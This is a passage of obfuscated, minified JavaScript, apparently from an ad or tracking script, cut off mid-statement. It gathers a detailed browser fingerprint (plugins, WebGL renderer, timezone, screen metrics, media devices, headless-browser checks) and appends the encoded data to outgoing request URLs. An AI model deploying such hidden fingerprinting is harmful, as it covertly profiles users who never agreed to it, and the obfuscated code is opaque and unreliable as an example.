r!=J.Tk&&typeof n!=J.Tk||ct[a][J.pO][J.jT]===(r||J.A)&&ct[a][J.pO][J.zT]===(n||J.A))&&Be(ct[a][J.Xq],J.HE,t);for(var i in he){for(var u in he[i]){var o=he[i][u];(typeof r!=J.Tk&&typeof n!=J.Tk||o[J.jT]===(r||J.A)&&o[J.zT]===(n||J.A))&&Be(o[J.Xq],J.HE,t)}typeof r==J.Tk||typeof n==J.Tk?he[i]=he[i][J.Yk](function(s){return s[J.jT]!==(r||J.A)||s[J.zT]!==(n||J.A)}):he[i]=[]}},Ou=function(t,r){return he[J.VW][J.Yk](function(n){return n[J.jT]===t&&n[J.zT]===r})[J.Sr]>J.D},Pu=function(){try{return navigator[J.Yq][J.hE]===!J.J}catch(t){}return!J.J},qu=function(t,r){var n=J.c;if(!Le)return T(J.UM);if(window[Le]&&window[Le]!==Ga)return T(J.QM);if(T(J.Hq[J.Ak](Le)),xu(r,t),Or(J.A,J.A,t,!J.J),t[J.vn]||Iu(r),t[J.an]&&(vt([[J.LQ,J.nQ]]),qa()[J.aa](function(){n=Su(t[J.an])})),t[J.Wn]&&pr(function(f){Ra=f}),t[J.IM]){var a=Fa(),i=J.ha(J.fn,t[J.tO],J.hq,a?J.Db:J.DF,J.nO,JSON[J.tM](a));Fo(t[J.IM],JSON[J.tM](i))}for(var u=function(l,g,d,w){var h=ja(l),G=String(h[J.jT]||J.A),R=String(h[J.zT]||J.A),z=!J.J;if(h[J.ea]===J.jW){var y=function(_){return J.IS[J.Ak](_)[J.Ak](_?J.zS:J.wS)};if(Z(h[J.ZB])!==J.Ra)return Be(d,y(J.A),J.qQ);if(typeof h[J.ZB][J.dB]!=J.tC)return Be(d,y(J.dB),J.qQ);if(typeof h[J.ZB][J.PB]!=J.tC)return Be(d,y(J.PB),J.qQ);if(typeof h[J.ZB][J.aO]!=J.tC)return Be(d,y(J.aO),J.qQ);if(typeof h[J.ZB][J.vO]!=J.tC)return Be(d,y(J.vO),J.qQ);var ue=[h[J.ZB][J.dB],h[J.ZB][J.PB],h[J.ZB][J.aO],h[J.ZB][J.vO],h[J.ZB][J.YL]?J.J:J.D][J.Nk](J.eL);return Ea(t,ue),Pa(t,r,J.ha(J.po,h[J.ZB][J.dB],J.jo,h[J.ZB][J.PB],J.aO,h[J.ZB][J.aO],J.vO,h[J.ZB][J.vO],J.YL,!!h[J.ZB][J.YL]),G,R),g(void J.D)}else if(h[J.ea]===J.YW)if(t[J.Wn]){if(Pu())return Be(d,J.MB,J.qQ);try{return Lu(J.ha(J.zT,R,J.jT,G,J.pO,t,J.uO,t[J.Wn],J.TT,mn()||void J.D,J.sr,g,J.Xq,d))}catch(N){return Be(d,J.ZS,J.tB)}}else h[J.ea]=J.XW,z=!J.D;if(h[J.ea]===J.XW&&n&&t[J.an]){var ne=Tu(t,G,R);n()[J.aa](function(N){ne(),Au(t[J.an],N),g(J.c)})[J.UA](function(N){console[J.Kf](N),T(J.cS),vt([[J.Kf,J.rV]]),Or(G,R,t,!!h[J.gq]),he[h[J.ea]][J.og](J.ha(J.uM,g,J.Xq,d,J.jT,G,J.zT,R,J.II,z,J.gq,h[J.gq]))});return}if(he[h[J.ea]])Or(G,R,t,!!h[J.gq]),he[h[J.ea]][J.og](J.ha(J.uM,g,J.Xq,d,J.jT,G,J.zT,R,J.II,z,J.gq,h[J.gq])),typeof h[J.vO]==J.tC&&w===J.c&&setTimeout(function(){he[h[J.ea]]=he[h[J.ea]][J.Yk](function(N){return N[J.uM]!==g}),Be(d,J.fS,J.qQ)},h[J.vO]*J.F);else return Be(d,J.EQ,J.qQ)},o=J.D,s=ct;o<s[J.Sr];o++){var c=s[o];try{u(c[J.pO],c[J.sr],c[J.Xq],c[J.vO])}catch(f){}}window[Le]=function(f){return new Promise(function(l,g){u(f,l,g,J.c)})}},Lu=function(t){var r=t[J.uO],n=t[J.jT],a=t[J.zT],i=t[J.pO],u=t[J.TT],o=void J.D;try{t[J.pO][J.eE]&&(o=window[J.VU][J.dU]())}catch(f){}var s=vn(J.ha(J.mT,J.A[J.Ak](i[J.tO],J.Bt)[J.Ak](n),J.zT,a,J.AT,J.nn,J.iT,Ra,J.DT,hn(),J.TT,u,J.En,o,J.hg,String(ei()||J.A),J.eg,ti()||J.A)),c=r[J.Zg](J.xf)>-J.J?J.A[J.Ak](r,J.df)[J.Ak](s):J.A[J.Ak](r,J.xf)[J.Ak](s);if(Xt(c,document,J.A,i[J.hC]()[J.qn]),!o)return t[J.sr](void J.D);setTimeout(function(){Wa(o)[J.aa](function(f){return t[J.sr](f)})[J.UA](function(f){return Be(t[J.Xq],f[J.fE],J.tB)})},J.gT)},nt=function(){return!!Le},Ru=function(t,r){if(he[J.XW][J.Yk](function(n){return n[J.jT]===t&&n[J.zT]===r})[J.Sr]>J.D||he[J.lW][J.Yk](function(n){return n[J.jT]===t&&n[J.zT]===r})[J.Sr]>J.D)return!J.D},Mu=function(t,r){if(he[J.XW][J.Yk](function(n){return n[J.jT]===t&&n[J.zT]===r&&n[J.II]})[J.Sr]>J.D||he[J.lW][J.Yk](function(n){return n[J.jT]===t&&n[J.zT]===r&&n[J.II]})[J.Sr]>J.D)return!J.D},Fu=function(t,r){return Ha(J.VW,t,r)},Va=function(){Ma=!J.D,Ha(J.pO)},pn=Fa(),Nu=gn(J.VW),ju=gn(J.lW),Zs=gn(J.XW);zu();var Pr=Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za),Wu=J.pW*J.F,Zn=J.l,Jt=J.D,Et=J.D,Xe=window,Za=!J.J,gr=J.c,Jr=!J.J;try{for(;Xe[J.wx]!==Xe;)qr=Xe[J.wx][J.YO][J.Mf](J.RM),Xe[J.wx][J.YO][J.tL][J.nf](qr),Xe[J.wx][J.YO][J.tL][J.Gf](qr),Xe=Xe[J.wx]}catch(e){}var qr,Uu=function(){return new Promise(function(t,r){if(window[J.Ab])return t();var n=document[J.uf][J.nf](document[J.Mf](J.RM));n[J.mf]=t,n[J.Ck]=r,n[J.xC]=J.lU})};function Gu(e){return $r[J.RC](this,arguments)}function $r(){return $r=Rt(de()[J.Zy](function e(t){var r,n,a;return de()[J.IZ](function(i){for(;;)switch(i[J.yf]=i[J.ek]){case J.D:return Jr=!J.D,i[J.yf]=J.J,i[J.ek]=J.Za,Uu();case J.Za:i[J.ek]=J.Ka;break;case J.Z:i[J.yf]=J.Z,r=i[J.OZ];case J.Ka:return i[J.yf]=J.Ka,i[J.ek]=J.Tf,liff[J.uC](J.ha(J.CV,t));case J.Tf:i[J.ek]=J.ch;break;case J.wh:i[J.yf]=J.wh,n=i[J.OZ];case J.ch:return i[J.yf]=J.ch,i[J.ek]=J.Ah,liff[J.kV]();case J.Ah:gr=i[J.OZ],i[J.ek]=J.y;break;case J.Th:i[J.yf]=J.Th,a=i[J.OZ];case J.y:Jr=!J.J;case J.Lh:return i[J.DZ](J.Za)}},e,J.c,[[J.ch,J.Th],[J.Ka,J.wh],[J.J,J.Z]])})),$r[J.RC](this,arguments)}function Hu(){return Jr}function Vu(e){var t=e[J.tO],r=e[J.Yo];if(r)try{Xe[J.YO][J.QA](J.JM,function(){Xe[J.YO][J.IW]?(Jt=new Date()[J.bt](),Et=J.D):Et=new Date()[J.bt]()})}catch(n){}}function Y(){return Xe}function Zu(e,t){var r=e[J.hC](),n=r[J.ro],a,i=J.D;if(n)return!J.D;try{var u=(be[J.jL](J.ha(J.nM,Se,J.EM,t))||J.A)[J.yg](J.iL);a=u[J.D],i=parseInt(u[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.bt]();if(a===Pr&&o-i<J.g)return!J.D;if(!a||a===Pr||o-i>J.HC){var s=J.A[J.Ak](Pr,J.iL)[J.Ak](o);try{be[J.eu](J.ha(J.nM,Se,J.EM,t,J.JW,s,J.qM,!J.D))}catch(c){}return!J.D}}function T(e){window[J.gg]=window[J.gg]||[],window[J.gg][J.og](e)}function Qn(e){Za=e}function Qu(e){try{var t=mr(),r=It(t),n;try{for(r[J.hk]();!(n=r[J.ek]())[J.Qr];){var a=n[J.JW];if(a[J.OT]!==e[J.tO]&&a[J.bL]&&a[J.bL][J.ZO]&&a[J.bL][J.ZO]())return!J.D}}catch(i){r[J.ik](i)}finally{r[J.mk]()}}catch(i){return T(J.bn),!J.J}}function Yr(e,t,r){var n=e[J.tO],a=e[J.rO],i=e[J.CO],u=J.A,o=J.A;e[J.hC]&&(o=e[J.hC]());try{u=sn()[J.yg](J.eL)[J.Za]||J.A}catch(c){}var s=mr()[J.Yk](function(c){var f=c[J.FT],l=c[J.OT];return J.ko(J.bQ,J.Ok)[J.wk](f)&&l===n});uo(qt,r||aa,n,new Date()[J.bt](),s?s[J.Kg]:J.D,J.ha(J.oO,o,J.OO,i,J.FO,a,J.fO,t,J.ZO,function(){return Za}))}function Ku(e){var t=e[J.rO],r=e[J.CO],n=e[J.hC](),a=n[J.oO];return mr()[J.Yk](function(i){return i[J.FT]===qt&&i[J.bL]&&i[J.bL][J.FO]===t&&i[J.bL][J.oO]===a&&i[J.bL][J.OO]===r})[J.Sr]===J.D}function ge(){var e=[][J.Ut][J.tT](arguments)[J.Yk](function(t){return Z(t)===J.Ra});return e[J.uk](function(t,r){return Object[J.VL](r)[J.p](function(n){t[n]=r[n]}),t},J.ha())}function Xu(){var e=Y();if(e[J.wx]===e)return!J.J;try{e[J.YO][J.Ef]=e[J.YO][J.Ef]}catch(t){return!J.D}return!J.J}function Ju(e){var t=e[J.yO],r=e[J.gO],n=e[J.KO],a=e[J.GO];if(!Ku(e))return T(J.KT),!J.J;var i=Y()[J.YO][J.Gg](J.Pf);if(me&&!i)if(n)ho(),T(J.BM);else return T(J.SM),!J.J;return e[J.hC]()[J.fC]<J.J?(T(J.GT),!J.J):me&&!t&&Y()[J.IF][J.nW]<Y()[J.WO]?(T(J.VM),!J.J):Xu()&&!r&&!nt()?(T(J.kn),!J.J):a?(T(J.iE),!J.J):!J.D}function $u(e){var t=e[J.Yo],r=J.ha(J.eC,!J.D,J.iC,!J.J);if(!t)return r;if(Jt){var n=Et?Et-Jt:new Date()[J.bt]()-Jt;if(n>=Wu)return Jt=J.D,Et||(Et=-J.J),T(J.Un),J.ha(J.eC,!J.D,J.iC,!J.D)}return Et===-J.J?J.ha(J.eC,!J.J,J.iC,!J.J):r}function Qa(){try{return window[J.mL](J.lM)[J.Rg]}catch(e){return!J.J}}function hn(){if(gr)return J.Qt;var e=J.A;try{e=pn[J.wu]}catch(t){}try{e=e||window[J.VF][J.PC][J.FL]||J.A}catch(t){}try{e&&be[J.eu](J.ha(J.nM,Se,J.EM,Zn,J.JW,e))}catch(t){}try{return e||be[J.jL](J.ha(J.nM,Se,J.EM,Zn))||J.A}catch(t){}return J.A}function Ka(){try{if(window[J.rk][J.Wu](J.RT))return!J.D}catch(e){}return!J.J}function Xa(){try{if(pn[J.Nu][J.Hg])return!J.D}catch(e){}try{if(window[J.VF][J.PC][J.zL][J.Nu][J.Hg])return!J.D}catch(e){}return!J.J}function mn(){if(gr)return gr[J.tf]||J.A;try{return pn[J.Nu][J.XP][J.ck]()}catch(e){}try{return window[J.VF][J.PC][J.zL][J.Nu][J.XP][J.ck]()}catch(e){}return J.A}var Ja;so()[J.aa](function(e){Ja=e[J.kT](function(t){return t[J.Nk](J.Hy)})[J.Nk](J.df)});function $a(){return Ja}var Lr,en=-J.J,xt=-J.J,Kn=new Date()[J.bt](),ur,tn=-J.J,rn=-J.J,Xn=co(sn());function Ya(){var e=new Date()[J.bt](),t=(e-Kn)/J.F;Kn=e,tn=Math[J.fP](Number(J.J/t)),requestAnimationFrame(Ya)}var ei=function(){try{return new Date()[J.mE]()}catch(t){}},ti=function(){try{return Intl[J.XU]()[J.jq]()[J.xn]}catch(t){}};function Yu(e){var t=new Date()[J.bt](),r=J.ha();tn>-J.J&&(r[J.cu]=tn),en>-J.J&&(r[J.Du]=t-en),xt>-J.J&&(r[J.Au]=t-xt);try{if(navigator[J.Tu]&&navigator[J.Tu][J.Sr]>J.D){var n=J.Qn;navigator[J.YU]&&navigator[J.YU][n]&&navigator[J.YU][n][J.PU]&&navigator[J.YU][n][J.PU][J.aW]&&(r[J.dn]=J.J,r[J.Pn]=J.J)}else navigator[J.iU][J.Zg](J.pq)===-J.J&&window[J.In]&&[J.sq,J.vb,J.ab][J.p](function(a){try{new ActiveXObject(a),r[J.dn]=J.J,r[J.Pn]=J.J}catch(i){}});r[J.dn]=r[J.dn]||J.D,r[J.Pn]=r[J.Pn]||J.D}catch(a){}try{r[J.uu]=e[J.IF][J.nW]}catch(a){}try{r[J.Mu]=e[J.IF][J.qW]}catch(a){}try{r[J.Lu]=e[J.IF][J.nu]}catch(a){}try{r[J.Eu]=e[J.qu]}catch(a){}try{r[J.bu]=e[J.Uu]}catch(a){}try{r[J.Qu]=e[J.Iu]}catch(a){}try{r[J.Ju]=e[J.Bu]}catch(a){}try{r[J.Su]=e[J.YO][J.tL][J.Vu]}catch(a){}try{r[J.lu]=e[J.WO]}catch(a){}try{r[J.Xu]=e[J.kO]}catch(a){}try{r[J.OK]=e[J.wx][J.wL][J.Sr]}catch(a){}try{r[J.Yu]=e[J.YO][J.SF][J.Vy]}catch(a){}try{r[J.ju]=e[J.YO][J.pu]}catch(a){}try{r[J.su]=!(navigator[J.Tu]instanceof PluginArray)||navigator[J.Tu][J.Sr]===J.D?J.D:J.J}catch(a){}try{r[J.Wt]=e[J.eq]!==void J.D||e[J.iq]!==void J.D?J.J:J.D}catch(a){}try{r[J.vM]=typeof navigator[J.Ru]==J.Br?J.J:J.D}catch(a){}try{r[J.ZG]=navigator[J.Jn]!==void J.D?J.J:J.D}catch(a){}try{r[J.aM]=window[J.Bn]!==window[J.wx]?J.J:J.D}catch(a){}try{r[J.WM]=J.NL in navigator?J.J:J.D}catch(a){}try{r[J.kM]=navigator[J.qF]>J.J}catch(a){}try{r[J.xM]=navigator[J.cL]||J.A}catch(a){}r[J.hg]=ei(),r[J.eg]=ti();try{r[J.JK]=J.J}catch(a){}return r}function es(e){e[J.mC]&&requestAnimationFrame(Ya)}function ts(){Lr||(Lr=function(){en=new Date()[J.bt]()},Y()[J.QA](J.HT,Lr,J.ha(J.pA,!J.D)))}function Tt(e,t){try{var r=J.ha(J.nT,dr);t!=J.c&&t[J.zE]&&(r[J.wE]=t==J.c?void J.D:t[J.zE]),rn>J.D&&e[J.Wb](J.mq)&&(r[J.NE]=new Date()[J.bt]()-rn),Xn&&(r[J.cE]=Xn),Ka()&&(r[J.ET]=J.J),Xa()&&(r[J.qT]=J.J);var n=Yu(Y()),a=$a(),i=Object[J.VL](r)[J.kT](function(s){return[encodeURIComponent(s),encodeURIComponent(r[s])][J.Nk](J.Hy)})[J.Nk](J.df),u=Object[J.VL](n)[J.kT](function(s){return[encodeURIComponent(s),encodeURIComponent(n[s])][J.Nk](J.Hy)})[J.Nk](J.df),o=[a,i,u][J.Yk](function(s){return s})[J.Nk](J.df);return[e,o][J.Nk](e[J.Zg](J.xf)>-J.J?J.df:J.xf)}catch(s){return e}}function Jn(e){e?(ur&&(clearTimeout(ur),ur=J.c),xt=xt>-J.J?xt:new Date()[J.bt]()):ur=setTimeout(function(){xt=-J.J},J.R)}function rs(){rn=new Date()[J.bt]()}(function(){window[J.Hu]=window[J.Hu]||J.ha(),window[J.Hu][J.DL]=function(e,t){for(var r,n=e[J.Sr],a=t^n,i=J.D;n>=J.Ka;)r=(J.sJ&(r=J.rB&e[J.HM](i)|(J.rB&e[J.HM](++i))<<J.Ah|(J.rB&e[J.HM](++i))<<J.Bh|(J.rB&e[J.HM](++i))<<J.te))*J.JI+(((r>>>J.Bh)*J.JI&J.sJ)<<J.Bh),r^=r>>>J.te,a=(J.sJ&a)*J.JI+(((a>>>J.Bh)*J.JI&J.sJ)<<J.Bh)^(r=(J.sJ&r)*J.JI+(((r>>>J.Bh)*J.JI&J.sJ)<<J.Bh)),n-=J.Ka,++i;switch(n){case J.Z:a^=(J.rB&e[J.HM](i+J.Za))<<J.Bh;case J.Za:a^=(J.rB&e[J.HM](i+J.J))<<J.Ah;case J.J:a^=J.rB&e[J.HM](i),a=(J.sJ&a)*J.JI+(((a>>>J.Bh)*J.JI&J.sJ)<<J.Bh)}return a^=a>>>J.bh,a=(J.sJ&a)*J.JI+(((a>>>J.Bh)*J.JI&J.sJ)<<J.Bh),(a^=a>>>J.G)>>>J.D}}());var ri;(function(e){var t=function(m){return window[e[J.FH]](m)};function r(){if(Z(navigator[e[J.mG]])!=e[J.LZ]&&e[J.KZ]in navigator[e[J.mG]]){var k=!!navigator[e[J.mG]][e[J.ui]],m=[e[J.dh],e[J.th],e[J.Ch],e[J.Oh]];return navigator[e[J.mG]][e[J.KZ]](m)[e[J.EZ]](function(p){var D=[];return p[e[J.th]]&&D[e[J.Kh]]([e[J.HD],t(p[e[J.th]][e[J.PA]]())]),p[e[J.Ch]]&&D[e[J.Kh]]([e[J.eD],t(p[e[J.Ch]])]),D[e[J.Kh]]([e[J.Ec],t(k)]),p[e[J.dh]]&&D[e[J.Kh]]([e[J.mD],t(p[e[J.dh]])]),p[e[J.Oh]]&&D[e[J.Kh]]([e[J.wD],t(p[e[J.Oh]])]),D})[e[J.ZH]](function(){return Promise[e[J.pf]]([])})}return Promise[e[J.pf]]([])}var n=[],a=e[J.v];try{navigator[e[J.kH]]()[e[J.EZ]](function(k){a=k})}catch(k){}r()[e[J.EZ]](function(k){n=k});function i(){return e[J.fh](e[J.bR],e[J.QR])[e[J.HZ]](window[e[J.uZ]][e[J.BZ]])}var u=e[J.v],o=window;function s(){if(!u){var k=M();u=f(k)}return u}function c(){return n}function f(k){var m=e[J.CZ](e[J.xy],k),p=e[J.CZ](e[J.rC],l,e[J.Sf],h,e[J.DZ],w,e[J.ZK],G,e[J.gK],z,e[J.GK],d,e[J.HK],g,e[J.eK],ne,e[J.mK],N,e[J.wK],ye,e[J.NK],ue,e[J.DK],y,e[J.TK],_,e[J.MK],F,e[J.nK],pe,e[J.qK],x,e[J.UK],re,e[J.IK],De,e[J.BK],ke,e[J.VK],we,e[J.XK],vW,e[J.jK],O,e[J.sK],R,e[J.aG],C,e[J.kG],Pe,e[J.dG],ae,e[J.tG],V,e[J.yK],_e,e[J.oG],ce,e[J.FG],K),D;for(D in p)if(p[e[J.wG]](D))try{m[D]=p[D]()}catch(q){}return m}function l(){return e[J.Ky]}function g(){return Z(navigator[e[J.cG]])==e[J.oy]}function d(){return e[J.WZ]in navigator}function w(){return window[e[J.ek]]!==window[e[J.lf]]}function h(){return navigator[e[J.IZ]]!==void e[J.yZ]}function G(){return o[e[J.AG]]!==void e[J.yZ]||o[e[J.uG]]!==void e[J.yZ]}function R(){return navigator[e[J.ik]]>e[J.Ky]}function z(){if(!(navigator[e[J.Zy]]instanceof PluginArray)||navigator[e[J.Zy]][e[J.CC]]===e[J.yZ])return!e[J.yZ];var k=e[J.yZ];for(var m in navigator[e[J.Zy]])if(navigator[e[J.Zy]][e[J.wG]](m)){var p=navigator[e[J.Zy]][m];p instanceof Plugin&&p[e[J.vi]]&&k++}return k===e[J.yZ]}function y(){return o[e[J.OZ]]}function ue(){return o[e[J.Ok]]}function ne(){return o[e[J.fZ]][e[J.pZ]]||-e[J.Ky]}function N(){return o[e[J.fZ]][e[J.Py]]||-e[J.Ky]}function _(){return o[e[J.ry]]||-e[J.Ky]}function F(){return o[e[J.Ry]]||-e[J.Ky]}function x(){return o[e[J.zZ]]||-e[J.Ky]}function re(){return o[e[J.gy]]||-e[J.Ky]}function ke(){return o[e[J.fZ]][e[J.yf]]}function pe(){return o[e[J.tP]][e[J.Yf]][e[J.mZ]]}function De(){return o[e[J.bZ]][e[J.CC]]}function ye(){return o[e[J.tP]][e[J.ay]][e[J.Fy]]}function vW(){return o[e[J.tP]][e[J.YZ]]}function we(){return o[e[J.uZ]][e[J.mk]]}function C(){try{return Intl[e[J.Fm]]()[e[J.Zh]]()[e[J.IR]]}catch(k){return e[J.eZ]}}function Pe(){try{return new Date()[e[J.gH]]()}catch(k){return-e[J.Ky]}}function _e(){return a?a[e[J.dZ]]:e[J.yZ]}function ce(){return a?a[e[J.VZ]]:!e[J.Ky]}function B(){try{e[J.v][e[J.yZ]]()}catch(k){try{return k[e[J.ez]][e[J.Ym]](e[J.Em])>-e[J.Ky]}catch(m){return!e[J.Ky]}}return!e[J.Ky]}function O(){var k=document[e[J.BR]](e[J.LG]),m=k[e[J.GH]](e[J.dH])||k[e[J.GH]](e[J.tH]);if(!m)return e[J.eZ];var p=m[e[J.VR]](e[J.EG]);return p?String(m[e[J.HH]](p[e[J.YH]])):e[J.eZ]}function M(){var k=navigator[e[J.BZ]]||e[J.eZ],m=!k,p=e[J.fh](e[J.pH],e[J.QR])[e[J.HZ]](k),D=e[J.fh](e[J.vh],e[J.QR])[e[J.HZ]](k),q=e[J.fh](e[J.Wh],e[J.QR])[e[J.HZ]](k),I=!!navigator[e[J.WZ]],S=!!(window[e[J.AG]]||window[e[J.uG]]||B()),W=!window[e[J.XR]],U=!e[J.Ky];try{U=z()}catch(Ce){}var $=m||p||I||S||(D||q)&&W&&!i()||D&&U&&!i();return $?e[J.tZ]:e[J.Ky]}function V(){try{var k=-e[J.Ky];if(window[e[J.jR]]){var m=window[e[J.jR]][e[J.bm]](e[J.mm]);if(m&&m[e[J.CC]]>e[J.yZ]){var p=m[e[J.yZ]];p&&(k=p[e[J.uz]])}}return k}catch(D){return-e[J.tZ]}}function ae(){var k=e[J.CZ](e[J.ZG],e[J.Ky],e[J.gG],e[J.tZ],e[J.GG],e[J.HG],e[J.hG],e[J.iG]);try{var m=-e[J.Ky];if(window[e[J.jR]]){var p=window[e[J.jR]][e[J.bm]](e[J.mm]);if(p&&p[e[J.CC]]>e[J.yZ]){var D=p[e[J.yZ]];D&&(m=k[D[e[J.bc]]]||e[J.gN],m=m-e[J.Ky])}}return m}catch(q){return-e[J.tZ]}}function K(){return o[e[J.tP]][e[J.hk]]!==e[J.AZ]}var te=function(){return e[J.CZ](e[J.sR],s(),e[J.aH],c())},j=te,Q=e[J.LF],X=[];(function(){function k(E){E[e[J.eH]]=e[J.Li],E[e[J.mH]]=e[J.Li];var ee=document[e[J.BR]](e[J.LG]),A=ee[e[J.GH]](e[J.dH])||ee[e[J.GH]](e[J.tH])||ee[e[J.GH]](e[J.Fz])||ee[e[J.GH]](e[J.Qm]);if(ee=e[J.v],!A)return E;var b=A[e[J.VR]](e[J.EG]);if(!b)return E;var L=A[e[J.HH]](b[e[J.YH]]),se=A[e[J.HH]](b[e[J.Jm]]);return E[e[J.eH]]=L?L[e[J.mz]]():void e[J.yZ],E[e[J.mH]]=se?se[e[J.mz]]():void e[J.yZ],E}k[e[J.CH]]=[e[J.eH],e[J.mH]];function m(E){E[e[J.bG]]=-e[J.tZ];var ee=document[e[J.BR]](e[J.LG]),A=ee[e[J.GH]](e[J.dH])||ee[e[J.GH]](e[J.tH])||ee[e[J.GH]](e[J.Fz])||ee[e[J.GH]](e[J.Qm]);if(ee=e[J.v],!A)return E;var b=A[e[J.VR]](e[J.EG]);if(!b)return E;var L,se;for(L=performance[e[J.le]](),se=e[J.yZ];performance[e[J.le]]()-L<=e[J.gh];)A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),A[e[J.HH]](b[e[J.YH]]),se+=e[J.uh];return L=performance[e[J.le]]()-L,E[e[J.bG]]=Math[e[J.pm]](se/L),E}m[e[J.CH]]=e[J.bG];function p(E){return E[e[J.QG]]=new Date()[e[J.gH]](),E}p[e[J.CH]]=e[J.QG];function D(E){return E[e[J.TK]]=window[e[J.ry]],E[e[J.MK]]=window[e[J.Ry]],E[e[J.qK]]=window[e[J.zZ]],E[e[J.UK]]=window[e[J.gy]],E[e[J.DK]]=window[e[J.OZ]],E[e[J.NK]]=window[e[J.Ok]],E[e[J.DZ]]=window[e[J.ek]]!==window[e[J.lf]]?e[J.Ky]:e[J.yZ],E[e[J.IK]]=window[e[J.lf]]&&window[e[J.lf]][e[J.bZ]]?window[e[J.lf]][e[J.bZ]][e[J.CC]]:e[J.yZ],window[e[J.fZ]]!==void e[J.yZ]&&(E[e[J.BK]]=window[e[J.fZ]][e[J.yf]],E[e[J.mK]]=window[e[J.fZ]][e[J.Py]],E[e[J.eK]]=window[e[J.fZ]][e[J.pZ]],E[e[J.wH]]=window[e[J.fZ]][e[J.Lz]]),window[e[J.Yf]]!==void e[J.yZ]&&(E[e[J.nK]]=window[e[J.Yf]][e[J.mZ]],E[e[J.cH]]=window[e[J.Yf]][e[J.Ez]]),E}D[e[J.CH]]=[e[J.TK],e[J.MK],e[J.qK],e[J.UK],e[J.DK],e[J.NK],e[J.DZ],e[J.IK],e[J.BK],e[J.mK],e[J.eK],e[J.wH],e[J.nK],e[J.cH]];function q(E){if(!(e[J.Wi]in window))return E[e[J.JG]]=e[J.yZ],E;var ee=navigator[e[J.ik]],A=navigator[e[J.wm]]!==void e[J.yZ]?navigator[e[J.wm]]:e[J.yZ];return E[e[J.JG]]=ee+A>e[J.yZ]?e[J.Ky]:e[J.yZ],E}q[e[J.CH]]=e[J.JG];function I(E){return E[e[J.SG]]=navigator[e[J.BZ]],E}I[e[J.CH]]=e[J.SG];function S(E){if(!(e[J.xi]in window))return E[e[J.gK]]=e[J.v],E[e[J.AH]]=e[J.v],E;for(var ee=navigator[e[J.Zy]]||[],A=!(ee instanceof PluginArray)||ee[e[J.CC]]===e[J.yZ]?e[J.yZ]:e[J.Ky],b=e[J.eZ],L=e[J.yZ];L<ee[e[J.CC]];L++){var se=ee[L][e[J.Zz]];b=e[J.eZ][e[J.Ye]](b)[e[J.Ye]](se,e[J.FN])[e[J.Ye]](ee[L]instanceof Plugin?e[J.bz]:e[J.Qz],e[J.Ei])}return E[e[J.gK]]=A,E[e[J.AH]]=b,E}S[e[J.CH]]=[e[J.gK],e[J.AH]];function W(E){E[e[J.lG]]=navigator[e[J.Zy]][e[J.gz]](function(ee){return ee[e[J.vi]]})[e[J.Rh]](e[J.Ei])}W[e[J.CH]]=e[J.lG];function U(){return e[J.fh](e[J.bR],e[J.QR])[e[J.HZ]](window[e[J.uZ]][e[J.BZ]])}function $(){try{e[J.v][e[J.yZ]]()}catch(E){try{return E[e[J.ez]]&&E[e[J.ez]][e[J.Ym]](e[J.Em])>-e[J.Ky]}catch(ee){return!e[J.Ky]}}return!e[J.Ky]}function Ce(E){var ee=e[J.Ky],A=e[J.tZ],b=navigator[e[J.BZ]]||e[J.eZ],L=!b,se=e[J.fh](e[J.pH],e[J.QR])[e[J.HZ]](b),Ie=e[J.fh](e[J.vh],e[J.QR])[e[J.HZ]](b),qe=e[J.fh](e[J.Wh],e[J.QR])[e[J.HZ]](b),je=!!navigator[e[J.WZ]],Ge=!!(window[e[J.AG]]||window[e[J.uG]]||$()),He=!window[e[J.XR]],We=!E[e[J.gK]],xe=L||se||je||Ge||(Ie||qe)&&He&&!U()||Ie&&We&&!U();return E[e[J.xy]]=xe?A:ee,E}Ce[e[J.CH]]=e[J.xy],X[e[J.Kh]](e[J.CZ](e[J.yZ],k,e[J.Ky],m,e[J.tZ],p,e[J.HG],D,e[J.iG],q,e[J.gh],I,e[J.zh],S,e[J.Nh],W,e[J.Dh],Ce))}(),function(){function k(v){return v[e[J.YG]]=window[e[J.YG]]!==void e[J.yZ]&&window[e[J.YG]][e[J.CC]]>e[J.yZ]?window[e[J.YG]]:e[J.v],v}k[e[J.CH]]=e[J.YG];function m(v){return v[e[J.XK]]=document[e[J.YZ]],v}m[e[J.CH]]=e[J.XK];function p(v){return v[e[J.wK]]=document[e[J.ay]][e[J.Fy]],v}p[e[J.CH]]=e[J.wK];function D(v){return v[e[J.Sf]]=navigator!==void e[J.yZ]&&navigator[e[J.IZ]]!==void e[J.yZ]?e[J.Ky]:e[J.yZ],v}D[e[J.CH]]=e[J.Sf];function q(v){return v[e[J.pG]]=e[J.vz]in window?Intl[e[J.Fm]]()[e[J.Zh]]()[e[J.IR]]:e[J.v],v}q[e[J.CH]]=e[J.pG];function I(v){return v[e[J.HK]]=Z(navigator[e[J.cG]])==e[J.oy]?e[J.Ky]:e[J.yZ],v}I[e[J.CH]]=e[J.HK];function S(v){return v[e[J.vR]]=navigator[e[J.th]],v}S[e[J.CH]]=e[J.vR];function W(v){return v[e[J.ZK]]=window[e[J.AG]]!==void e[J.yZ]||window[e[J.Gw]]!==void e[J.yZ]?e[J.Ky]:e[J.yZ],v}W[e[J.CH]]=e[J.ZK];function U(v){return v[e[J.WR]]=e[J.WR]in window?window[e[J.WR]][e[J.mz]]()[e[J.CC]]:e[J.yZ],v}U[e[J.CH]]=e[J.WR];function $(v){return navigator[e[J.Wz]]!==void e[J.yZ]?Z(navigator[e[J.Wz]])==e[J.xz]?v[e[J.xR]]=navigator[e[J.Wz]]:v[e[J.xR]]=-e[J.tZ]:v[e[J.xR]]=-e[J.Ky],v}$[e[J.CH]]=e[J.xR];function Ce(v){return v[e[J.PR]]=navigator[e[J.Pz]]!==void e[J.yZ]?navigator[e[J.Pz]]:-e[J.Ky],Z(v[e[J.PR]])==e[J.SH]&&(v[e[J.PR]]=-e[J.tZ]),v}Ce[e[J.CH]]=e[J.PR];function E(v){return v[e[J.rR]]=navigator[e[J.wz]]!==void e[J.yZ]&&navigator[e[J.wz]][e[J.rR]]!==void 